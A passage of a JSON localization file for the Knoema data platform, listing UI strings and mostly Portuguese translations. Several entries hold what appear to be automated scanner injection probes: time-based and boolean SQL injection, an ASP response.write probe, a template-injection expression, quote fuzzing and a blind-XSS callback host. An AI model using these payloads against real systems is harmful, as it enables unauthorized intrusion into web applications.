exportação ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line chart","Translation":"Gráfico de Linhas\\n","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"All countries","Translation":"Todos os países","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Your recently viewed resources and data will appear here as you work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"AUTO","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Floating legend","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RangesEditor.js","Text":"Show","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Js/datasets-history.js","Text":"Removing dataset...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Копировать","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"February","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Juicy","Translation":"Suculento","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/polygon-colors.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"RSS","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"New","Translation":"Novo","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Heading background","Translation":"Fundo de rubrica","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u0026n993938=v955791","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubble Chart","Translation":"Gráfico de bolhas","IsDisabled":false},{"Scope":"~/Js/User/user.js","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Uploaded by:","Translation":"Carregamento por:","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Italic","Translation":"Itálico","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Mixed","Translation":"Misturado","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Lag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Forecasted Data","Translation":"Dados projetados","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The timeseries has been added to [Pinned time series|href={gadgetBinUrl}|target=_blank] in your profile","Translation":"A série temporal foi adicionada a [Série temporal afixada|href={gadgetBinUrl}|target=_blank] no seu perfil","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Already have Professional subscription","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Link to share","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Select all","Translation":"Selecionar tudo","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-list.htm","Text":"See all","Translation":"Ver todos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"error occurred","Translation":"um erro aconteceu ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"Your Gadget Bin is empty","Translation":"Seu GadgetBin está vazio","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update.htm","Text":"Update selected indicators","Translation":"Actualizar os indicadores seleccionados","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Gridlines","Translation":"Linhas de grade","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"infocard will be ignored","Translation":"infocard será ignorado","IsDisabled":false},{"Scope":"~/Tmpl/displaylist-dataset-cutted.htm","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/datasets-history.js","Text":"Remove","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Value","Translation":"Valor","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Success! We\\u0027ll alert you about specific changes to \\u003cb\\u003e{indicator}\\u003c/b\\u003e. Edit your alerts in \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e notification settings.\\u003c/a\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Utilizar la alerta de datos gratuita","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text color","Translation":"Cor do texto","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Follow this page","Translation":"Siga esta página","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Highlight","Translation":"Ressaltar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0026n937920=v933983","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.0\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\"Z","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on top","Translation":"Manter na parte superior","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Global Options","Translation":"[x]Opções globais ","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend at bottom","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Your current selection does not contain any data. Please modify your selection to view chart.","Translation":"Esta seleção não contém nenhum dado. Por favor, modifique a sua seleção para ver o gráfico.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Date","Translation":"Data","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Customize","Translation":"Personalizar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Do you really want to remove this tab?\\u003cbr\\u003eThe content will be deleted permanently.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Clear","Translation":"Remover ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"B","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"The selection you have made is too huge for interactive visualization. Reduce your selection to less than 1000 timeseries.","Translation":"A selecção feita é muito grande pela visualização interativa. Reduza a sua selecção para menos de 1000 séries temporais.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-same-title.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Select one of the predefined layouts to start with or simply create an empty slide by clicking “Create”","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Stacking Chart","Translation":"Gráfico empilhado de Barras \\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"General","Translation":"Geral \\n","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Time series in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Remove banner","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 3+524-524-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Sphere","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Follow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Min value","Translation":"Valor mín.\\n","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"All time","Translation":"Todo os prazos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"text gadgets will be ignored","Translation":"os gadgets de texto serão ignorados ","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Value","Translation":"Valor","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"Reuse bookmarked visualizations in pages and presentations you create.","Translation":"Reutilize visualizações marcadas em páginas e apresentações que você criar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Der angefragte Datensatz existiert nicht, oder Sie haben keine Zugriff..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Send request","Translation":"Enviar solicitação","IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"The content of this gadget can be dependent on the value of page parameter or selection in another gadget","Translation":"O conteúdo deste gadget pode ser dependente do valor do parâmetro da página ou seleção num outro gadget","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect.Whitespaces cannot be added as item.","Translation":"O elemento adicionado é incorreto. Os espaços em branco não podem ser adicionados como um elemento.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"This layer doesnt have any appearance settings.","Translation":"Esta camada não tem nenhuma configuração de aparência.","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"Poderão existir diferenças no gráfico exportado devido às limitações técnicas ","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Google Sheets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"Dimension","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-region-select.htm","Text":"Do not use base region","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"There is no data to visualize.","Translation":"Não há dados para visualizar.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Add Group","Translation":"Adicionar grupo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Bubbles","Translation":"Bolhas","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Alert me when","Translation":"Alerte-me quando","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"unavailable","Translation":"indisponível","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Credits Used","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Formula can\\u0027t be empty!","Translation":"A fórmula não pode estar vazia!","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Use scale","Translation":"Utilizar a escala","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Map","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Id:","Translation":"Identificação: ","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Need data without restrictions?","Translation":"Precisa de dados sem restrições?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use dimension filter to select data to visualize. Add/remove elements by selecting/deselecting checkboxes, switch between categories by clicking on their names.","Translation":"Use filtro de dimensão para seleccionar dados a visualizar. Adiciona / remove elementos seleccionando / desmarcando caixas de seleção, vai de uma categoria para outra, clicando em seus nomes.","IsDisabled":false},{"Scope":"~/Tmpl/dataset-detail-column.htm","Text":"Detail Column","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data has no values","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Status","Translation":"Estado","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries.","Translation":"A seleção feita é muito grande para uma visualização interativa. Reduza a seleção pelo menos em 100 series.","IsDisabled":false},{"Scope":"~/Js/Search/FactFinder.js","Text":"New article","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Legend","Translation":"Legenda","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Geo Playground","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"opens new window","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Field","Translation":"Campo","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Shared to me","Translation":"[x]Compartilhado comigo","IsDisabled":true},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Appearance","Translation":"Aparência ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Subject is empty. Please correct it to continue.","Translation":"El assunto está vazio. Por favor, corrija-o para continuar.","IsDisabled":false},{"Scope":"~/Tmpl/dataset-detail-column.htm","Text":"Base Column:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Topics","Translation":"Temas","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"A","Translation":"A","IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Project status","Translation":"Estado do projeto ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Chart.","Translation":"Gráfico.","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Datasets","Translation":"Conjuntos de dados","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-dataset-results.htm","Text":"Type to filter","Translation":"Escrever para filtrar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/share-dialog.htm","Text":"Share","Translation":"Compartilhar ","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may use only one data alert","Translation":"Como um usuário registrado gratuito em Knoema.com você pode usar apenas um alerta de dados","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"All","Translation":"الكل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section to right","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"User with such email is not found.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"A","Translation":"A","IsDisabled":false},{"Scope":"~/Js/SemanticAtlas/data.js","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Themes/@lesotho/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Type name of calculated member here","Translation":"Escrever o nome do membro calculado aqui","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Chart","Translation":"Gráfico de Colunas\\n","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"{0} overtime","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Loading...","Translation":"Carregamento...","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Group","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Select one of the predefined layouts to start with or simply create an empty dashboard by clicking “Create”","Translation":"Selecionar um dos desenhos predefinidos para começar ou simplesmente criar um painel vazio clicando no \\"Criar\\" ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Ranking","Translation":"Classificação ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share with friends","Translation":"Compartilhe com amigos","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Member","Translation":"Membro","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Dimension","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/components/follow-list.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Banner has been removed","Translation":"O banner foi removido","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"If you cannot find a page that you know exists, send the address to us","Translation":"Se você não pode achar uma página sabendo que ela existe, envie-nos o endereço","IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"Please choose either of the update options before submitting upload.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"None","Translation":"Ninguém ","IsDisabled":false},{"Scope":"~/tmpl/home-first-popup.htm","Text":"Got it","Translation":"Entendido.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Saving...","Translation":"Salvaguardando...","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Select Group","Translation":"Selecionar grupo","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-time-selection.htm","Text":"End Date","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small confetti","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Add Content","Translation":"Adicionar conteúdo ","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Themes/@mozambique/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"The selection you have made is too huge for interactive visualization. Reduce your selection to less than 100 timeseries.","Translation":"A selecção feita é muito grande pela visualização interativa. Reduza a sua selecção para menos de 100 séries temporais.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"datasetlists gadgets will be ignored","Translation":"os gadgets das listas do conjunto de dados serão ignorados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Error while sending email","Translation":"Erro ao enviar o e-mail","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Columns","Translation":"Colunas","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Themes","Translation":"Temas","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Unlimited download and export data and charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Hint","Translation":"Recomendação","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Forecasted Data","Translation":"Dados projetados","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Series","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"After successful upload, we will inform you on email.","Translation":"Depois de uma transferência bem-sucedida, você receberá um aviso por e-mail.\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-browse-datasets-button.htm","Text":"Browse Datasets","Translation":"Explorar os conjuntos de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to save the gadget.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+response.write(9912309*9386261)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select only one member in {filterDimensionName} dimension to use {gadgetType}","Translation":"Selecione apenas um membro na dimensão {filterDimensionName} para usar {gadgetType}","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Switch to Custom","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Show all members","Translation":"Mostrar todos os membros","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Gadget Bin","Translation":"Cesto de gadgets","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"You can go back to upload more data.","Translation":"Você pode voltar e transferir mais dados.\\n","IsDisabled":false},{"Scope":"~/Themes/@guineab/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Change Infographics","Translation":"Modificar infográficos","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Manual datasets updated only on request.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Column:","Translation":"Coluna:","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Demographics","Translation":"Demografia ","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Already a Knoema Professional user","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/datacollection.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"The following members do not have any data. Are you sure you want to delete them?","Translation":"Os membros a seguir não possuem dados. Tem certeza de que deseja excluí-los?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Footnote","Translation":"[x]Nota de rodapé","IsDisabled":true},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Footnote may display a hyperlinked description of the data source and/or dataset name, based on the following options:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries or export selected data to explore it.","Translation":"A seleção efetuada é muito grande pela visualização interativa. Você pode reduzir a seleção para menos de 100 séries ou download os dados selecionados para explorá-los.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Edit fact","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.q4snHfjf","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection] or browse [gallery|id=gallery] to see what other people did","Translation":"Você não tem que começar do zero. Carregar [random selection|id=random-selection] ou procurar [gallery|id=gallery] para ver o que os demais fizeram\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Background color","Translation":"Cor do fundo ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"مجموعة البيانات المطلوبة غير موجودة أو ليس لديك حق الوصول إليها..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have at least one member selected to view {gadgetType}","Translation":"Mais de uma dimensão deve ter pelos menos um membro selecionado para ver {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Classic","Translation":"Clássico","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"There were no item selected to remove.","Translation":"Não há nenhum elemento selecionado para eliminar.","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to save the gadget.","Translation":"Por favor crie visualização para guardar o gadget.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Activate Free account for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Delete fact","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Empty value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Equal Interval","Translation":"Intervalo igual","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"${10000060+9999546}","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Original data formats preclude automation and each is updated manually.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Bookmarks","Translation":"Marcadores","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Name is required field","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Зарегистрируйся 